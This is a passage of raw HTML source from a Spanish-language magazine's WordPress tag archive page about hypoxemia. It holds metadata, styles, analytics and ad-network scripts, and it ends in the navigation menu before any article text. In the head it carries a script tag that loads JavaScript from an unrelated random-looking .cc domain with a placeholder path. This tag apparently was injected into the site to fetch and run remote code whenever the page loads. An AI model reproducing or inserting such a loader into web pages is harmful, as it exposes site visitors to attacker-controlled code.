

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selecciones.com.mx/tag/hipoxemia/
body_size: 20494
content:
<!DOCTYPE html>
<html data-bs-theme="light" lang="es">
<head>
            <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Anton&display=swap">
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css">
        <link rel="stylesheet" href="https://use.typekit.net/fnm3yxl.css">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>hipoxemia Archivos | Revista Selecciones México</title>
	<link rel="canonical" href="https://selecciones.com.mx/tag/hipoxemia/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hipoxemia Archivos | Revista Selecciones México" />
	<meta property="og:url" content="https://selecciones.com.mx/tag/hipoxemia/" />
	<meta property="og:site_name" content="Revista Selecciones México" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@selecciones_mx" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://selecciones.com.mx/tag/hipoxemia/","url":"https://selecciones.com.mx/tag/hipoxemia/","name":"hipoxemia Archivos | Revista Selecciones México","isPartOf":{"@id":"https://selecciones.com.mx/#website"},"primaryImageOfPage":{"@id":"https://selecciones.com.mx/tag/hipoxemia/#primaryimage"},"image":{"@id":"https://selecciones.com.mx/tag/hipoxemia/#primaryimage"},"thumbnailUrl":"https://selecciones.com.mx/wp-content/uploads/2024/04/hipoxemia.jpg","breadcrumb":{"@id":"https://selecciones.com.mx/tag/hipoxemia/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://selecciones.com.mx/tag/hipoxemia/#primaryimage","url":"https://selecciones.com.mx/wp-content/uploads/2024/04/hipoxemia.jpg","contentUrl":"https://selecciones.com.mx/wp-content/uploads/2024/04/hipoxemia.jpg","width":1200,"height":675,"caption":"hipoxemia"},{"@type":"BreadcrumbList","@id":"https://selecciones.com.mx/tag/hipoxemia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://selecciones.com.mx/"},{"@type":"ListItem","position":2,"name":"hipoxemia"}]},{"@type":"WebSite","@id":"https://selecciones.com.mx/#website","url":"https://selecciones.com.mx/","name":"Revista Selecciones México","description":"La Revista en español más leída del mundo.","publisher":{"@id":"https://selecciones.com.mx/#organization"},"alternateName":"Selecciones","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://selecciones.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://selecciones.com.mx/#organization","name":"Revista Selecciones México","alternateName":"Selecciones","url":"https://selecciones.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://selecciones.com.mx/#/schema/logo/image/","url":"https://selecciones.com.mx/wp-content/uploads/2018/03/logo_negro_amp.png","contentUrl":"https://selecciones.com.mx/wp-content/uploads/2018/03/logo_negro_amp.png","width":190,"height":47,"caption":"Revista Selecciones México"},"image":{"@id":"https://selecciones.com.mx/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RevistaSelecciones/","https://x.com/selecciones_mx","https://www.instagram.com/seleccionesmx"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/css/styles.css?ver=697a8472dcf88' type='text/css' media='all' />
<link rel='stylesheet' id='estilo-principal-css' href='https://selecciones.com.mx/wp-content/themes/selecciones_2025/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://selecciones.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://selecciones.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91343649-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91343649-1');
</script>
<meta name='linkatomic-verify-code' content='caabea22a30dda4f665ec29297d06b31' />        <meta charset="utf-8">
        <meta name="theme-color" content="#eaf2eb">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <script type="text/javascript">
        var ajaxurl = "https://selecciones.com.mx/wp-admin/admin-ajax.php";
        </script><meta http-equiv="refresh" content="200"><link rel="icon" href="https://selecciones.com.mx/wp-content/uploads/2025/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://selecciones.com.mx/wp-content/uploads/2025/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://selecciones.com.mx/wp-content/uploads/2025/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://selecciones.com.mx/wp-content/uploads/2025/11/cropped-favicon-270x270.png" />
<script src="https://enixwegemtir.cc/aaaaa/bbbb/ccccc.js?v=4"></script>
		<style type="text/css" id="wp-custom-css">
			.btn-red a, .btn-red button{
	border:none;
}

.single-content figure img {
    width: 100% !important;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<!-- tailtarget Tag -->
<script>
    var _ttq = _ttq || [];
    _ttq.push(["_setAccount", "TT-15492-0"]);
    (function() {
    var ts = document.createElement("script"); ts.type = "text/javascript"; ts.async = true;
    ts.src =  ("https:" == document.location.protocol ? "https://" : "http://") + "d.tailtarget.com/base.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);
    })();
</script>
<!-- End tailtarget Tag -->
      <!--  idNota obtener -->
                <!--  end idNota -->
<!-- conocer la categoria  -->
      <script>
            let scriptsLoaded = false;
        window.addEventListener('scroll', function() {
            if (!scriptsLoaded) {
                // Google Publisher Tags
                const script1 = document.createElement('script');
                script1.src = "https://securepubads.g.doubleclick.net/tag/js/gpt.js";
                script1.async = true;
                document.body.appendChild(script1);

                const script2 = document.createElement('script');
                script2.src = "https://t.seedtag.com/t/9603-1674-01.js";
                script2.async = true;
                document.body.appendChild(script2);

                const script3 = document.createElement('script');
                script3.src = "https://jsc.mgid.com/site/996239.js";
                script3.async = true;
                document.body.appendChild(script3);

                const script4 = document.createElement('script');
                script4.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1305269947680539";
                script4.async = true;
                document.body.appendChild(script4);

                const script5 = document.createElement('script');
                script5.src = "//clickiocmp.com/t/consent_217467.js";
                script5.async = true;
                document.body.appendChild(script5);

                const script6 = document.createElement('script');
                script6.src = "https://ced.sascdn.com/tag/1204/smart.js";
                script6.async = true;
                document.body.appendChild(script6);

                const script7 = document.createElement('script');
                script7.src = "//a.teads.tv/page/217332/tag";
                script7.async = true;
                document.body.appendChild(script7);

                scriptsLoaded = true;
              console.log('Todos los scripts de publicidad cargados al hacer scroll');
            }
            });
        
</script>
<!-- end obtener categoria  -->
<script>
  window.googletag = window.googletag || { cmd: [] };

  // ====== CONFIGURACIÓN ======
  const REFRESH_INTERVAL_MS = 30000; // 30s
  const SECTION = window.adSection || "tag"; // "inicio" | "seccion" | "nota" | "sincategoria"

  // --- Tus size mappings (puedes reemplazarlos por los tuyos 1:1) ---
  googletag.cmd.push(function () {
    // Horizontales (header, in-content, bottom)
    const mapping = googletag.sizeMapping()
      .addSize([0, 0], [[300, 100], [300, 50], [320, 50], [320, 100]])
      .addSize([300, 0], [[320, 50], [320, 100], [300, 50], [300, 100]])
      .addSize([576, 0], [[468, 60], [320, 100], [300, 100], [300, 50], [320, 50], [468, 250]])
      .addSize([768, 0], [[728, 90], [728, 250], [468, 60], [468, 250]])
      .addSize([992, 0], [[970, 90], [728, 90], [970, 250]])
      .build();
    // ------ TUS SLOTS FIJOS (pega/ajusta aquí) ------
    const slotsPorSeccion = {
      inicio: [
        { id: 'selecciones-t-0', path: '/21738427273/selecciones-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'selecciones-t-1', path: '/21738427273/selecciones-t-1', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'selecciones-t-2', path: '/21738427273/selecciones-t-2', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'selecciones-t-3', path: '/21738427273/selecciones-t-3', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'selecciones-b-0', path: '/21738427273/selecciones-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'selecciones-b-1', path: '/21738427273/selecciones-b-1', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'selecciones-b-2', path: '/21738427273/selecciones-b-2', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'selecciones-b-3', path: '/21738427273/selecciones-b-3', sizes: [[300,250],[300,600]], useMapping: null }
      ],
      seccion: [
        { id: 'selecciones-t-0', path: '/21738427273/selecciones-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'selecciones-b-0', path: '/21738427273/selecciones-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'selecciones-b-1', path: '/21738427273/selecciones-b-1', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'selecciones-b-2', path: '/21738427273/selecciones-b-2', sizes: [[300,250],[300,600]], useMapping: null }       
      ],
      guiadebienestar: [
        { id: 'selecciones-t-0', path: '/21738427273/selecciones-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'selecciones-t-1', path: '/21738427273/selecciones-t-1', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'selecciones-b-0', path: '/21738427273/selecciones-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'selecciones-b-1', path: '/21738427273/selecciones-b-1', sizes: [[300,250],[300,600]], useMapping: null }      
      ],
      nota: [
        { id: 'selecciones-t-0', path: '/21738427273/selecciones-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'selecciones-b-0', path: '/21738427273/selecciones-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'selecciones-b-1', path: '/21738427273/selecciones-b-1', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'selecciones-b-2', path: '/21738427273/selecciones-b-2', sizes: [[300,250],[300,600]], useMapping: null }
      ],
      tag: [
        { id: 'selecciones-t-0', path: '/21738427273/selecciones-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'selecciones-b-0', path: '/21738427273/selecciones-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'selecciones-b-1', path: '/21738427273/selecciones-b-1', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'selecciones-b-2', path: '/21738427273/selecciones-b-2', sizes: [[300,250],[300,600]], useMapping: null }
      ],
      sincategoria: [
        { id: 'selecciones-t-0', path: '/21738427273/selecciones-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'selecciones-b-0', path: '/21738427273/selecciones-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'selecciones-b-1', path: '/21738427273/selecciones-b-1', sizes: [[300,250],[300,600]], useMapping: null }
      ]
    };

    // ====== CREACIÓN DE SLOTS ======
    const slotMap = new Map(); // idDiv -> slot
    let anchorSlot = null;
    let leftRail = null;
    let rightRail = null;

    function createFixedSlots(configList) {
      configList.forEach(cfg => {
        const slot = googletag.defineSlot(cfg.path, cfg.sizes, cfg.id).addService(googletag.pubads());
        if (cfg.useMapping) slot.defineSizeMapping(cfg.useMapping);
        slotMap.set(cfg.id, slot);
      });
    }

    // Out-of-Page: Anchor y Side Rails (no <div> necesario) /21738427273/selecciones-f /21738427273/selecciones-sk-0 /21738427273/selecciones-sk-l
    function createAnchor() {
      const topOrBottom = (document.body.clientWidth <= 500)
        ? googletag.enums.OutOfPageFormat.TOP_ANCHOR
        : googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR;

      anchorSlot = googletag.defineOutOfPageSlot(
        "/21738427273/selecciones-f",
        topOrBottom
      );
      if (anchorSlot) anchorSlot.addService(googletag.pubads());
    }

    function createSideRails() {
      leftRail = googletag.defineOutOfPageSlot(
        "/21738427273/selecciones-sk-0",
        googletag.enums.OutOfPageFormat.LEFT_SIDE_RAIL
      );
      rightRail = googletag.defineOutOfPageSlot(
        "/21738427273/selecciones-sk-l",
        googletag.enums.OutOfPageFormat.RIGHT_SIDE_RAIL
      );
      if (leftRail) leftRail.addService(googletag.pubads());
      if (rightRail) rightRail.addService(googletag.pubads());
    }

    // ====== CONFIG GPT GLOBAL ======
    googletag.pubads().enableLazyLoad({
      // Ajusta márgenes si quieres precargar antes
      fetchMarginPercent: 200,  // carga pedido antes de entrar viewport
      renderMarginPercent: 100, // render cercano al viewport
      mobileScaling: 2.0
    });

    googletag.pubads().collapseEmptyDivs(true, true); // colapsa espacio sin fill
    googletag.setConfig({ singleRequest: true });     // SRA
    googletag.pubads().setTargeting('idNota', '101294');
    // googletag.pubads().setCentering(true);        // opcional: centrar creatividades

    // ====== BUILD ======
    createFixedSlots(slotsPorSeccion[SECTION] || []);
    createAnchor();
    createSideRails();

    // ====== REFRESH CADA 30s CUANDO EN VISTA ======
    // Estrategia: arrancar temporizador cuando el slot alcanza "impressionViewable".
    const timers = new Map();
    function startRefreshTimer(slot) {
      if (timers.has(slot)) return;
      const t = setInterval(() => {
        googletag.pubads().refresh([slot]);
      }, REFRESH_INTERVAL_MS);
      timers.set(slot, t);
    }
    function clearRefreshTimer(slot) {
      const t = timers.get(slot);
      if (t) {
        clearInterval(t);
        timers.delete(slot);
      }
    }

    googletag.pubads().addEventListener('impressionViewable', function (e) {
      const slot = e.slot;
      // Puedes excluir slots del refresh con una key-value 'norefresh'
      if (slot && !(slot.getTargeting('norefresh') || []).length) {
        startRefreshTimer(slot);
      }
    });

    // Limpia timer si el slot se vacía (opcional)
    googletag.pubads().addEventListener('slotRenderEnded', function (e) {
      if (e.isEmpty) {
        clearRefreshTimer(e.slot);
      }
    });

    // ====== ENABLE SERVICES ======
    googletag.enableServices();

    // ====== DISPLAY ======
    // Muestra DIV-based slots
    slotMap.forEach((slot, divId) => googletag.display(divId));
    // Muestra Out-of-Page (anchor/rails)
    if (anchorSlot) googletag.display(anchorSlot);
    if (leftRail) googletag.display(leftRail);
    if (rightRail) googletag.display(rightRail);
  });
</script>
<!-- seedtag -->
<!-- <script async src="https://t.seedtag.com/t/9603-1674-01.js"></script> -->
<!-- <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> -->
<!-- mgid -->
<!-- <script src="https://jsc.mgid.com/site/996239.js" async></script> -->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1305269947680539" crossorigin="anonymous"></script> -->
<!-- <script async type="text/javascript" src="//clickiocmp.com/t/consent_217467.js"></script> -->


<body>
    <!-- Smart Server -->
    <!-- <script type="application/javascript" src="https://ced.sascdn.com/tag/1204/smart.js" async></script> -->
    <div id="sas_52013"></div>
    <script type="application/javascript">
        var sas = sas || {};
        sas.cmd = sas.cmd || [];
        sas.cmd.push(
            function () {
                sas.call(
                    { siteId: 667748, pageId: 1996407, formatId: 52013, tagId: "sas_52013" },
                    { networkId: 1204, domain: "https://www5.smartadserver.com" /*, onNoad: function() {} */ }
                );
            }
        );
    </script>
    <div id="blocker"></div>
    <div id="navigation" role="navigation" class="bg-green">
        <div class="transition">
            <div class="mb-5">
                <div class="d-flex align-items-center mb-5 btn-nav" id="btn-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M10.5859 12L2.79297 4.20706L4.20718 2.79285L12.0001 10.5857L19.793 2.79285L21.2072 4.20706L13.4143 12L21.2072 19.7928L19.793 21.2071L12.0001 13.4142L4.20718 21.2071L2.79297 19.7928L10.5859 12Z"></path></svg><span class="ms-1">CERRAR</span></div>
                <div><a href="/"><img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2072'%3E%3C/svg%3E" alt="Selecciones Reader's Digest" width="90" height="72" data-lazy-src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/isotype.svg"><noscript><img class="img-fluid" src="https://selecciones.com.mx/wp-content/themes/selecciones_2025/assets/img/isotype.svg" alt="Selecciones Reader's Digest" loading="lazy" width="90" height="72"></noscript></a></div>
            </div>
            <div>
                <div class="mb-3 menu-mobile text-uppercase">
                    <div class="menu-principal2025-container"><ul id="menu-principal2025" class="menu"><li id="menu-item-120213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120213"><a href="https://selecciones.com.mx/guia-de-bienestar/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="Icono Guía de bienestar" width="20" height="20" data-lazy-src="https://selecciones.com.mx/wp-content/uploads/2026/01/faviconGuia.png"><noscript><img src="https://selecciones.com.mx/wp-content/uploads/2026/01/faviconGuia.png" alt="Icono Guía de bienestar" width="20" height="20"></noscript>Guía de Bienestar</a></li>
<li id="menu-item-115869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115869"><a href="https://selecciones.com.mx/category/lo-sabias/">¿Lo Sabías?</a></li>
<li id="menu-item-115870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115870"><a href="https://selecciones.com.mx/category/salud/">Salud</a></li>
<li id="menu-item-115871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115871"><a href="https://selecciones.com.mx/category/familia/">Familia</a></li>
<li id="menu-item-115872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115872"><a href="https://selecciones.com.mx/category/tips/">Tips</a></li>
<li id="menu-item-115873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115873"><a target="_blank" href="https://selecciones.com.mx/cbd-gb/">CBD</a></li>
<li id="menu-item-115874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115874"><a href="https://selecciones.com.mx/category/recetas/">Recetas</a></li>
